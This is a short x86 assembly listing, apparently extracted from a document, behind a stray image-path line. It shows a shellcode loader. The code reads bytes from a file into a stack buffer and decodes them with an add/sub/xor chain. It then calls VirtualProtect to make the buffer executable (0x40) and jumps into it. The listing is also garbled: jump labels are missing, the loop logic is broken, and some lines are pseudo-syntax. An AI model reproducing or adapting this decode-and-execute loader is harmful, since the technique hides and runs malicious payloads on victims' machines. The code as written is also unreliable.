 push esi
lea ecx, [ebp-0x10]
mov esi, 0x147D
push ecx
push esi
lea ecx, [ebp-0x18A4]
push ecx
push eax
call [kernel32.ReadFile]
mov ecx, 0x00
mov al, [ebp+ecx*1-0x18A4]
cmp ecx, 0x147D
jz .2
sub al, 0x4E
inc al
sub al, 0xD5
inc al
inc al
dec al
add al, 0x1E
inc al
dec al
xor al, 0xF2
sub al, 0x6A
inc al
add al, 0x02
sub al, 0x7E
add al, 0xF5
inc al
xor al, 0x28
dec al
mov [ebp+ecx*1-0x18A4], al
add ecx, 0x01
jmp .1
mov al, 0x00
mov ecx, 0x00
push "VirtualProtect"
push "kernel32.dll"
call [kernel32.LoadLibraryW]
push eax
call [kernel32.GetProcAddress]
lea ecx, [ebp-0x14]
push ecx
push 0x40 = '@'
push esi
lea ecx, [ebp-0x18A4]
push ecx
call eax
lea eax, [ebp-0x18A4]
call eax
xor eax, eax
pop esi
mov esp, ebp
pop ebp
ret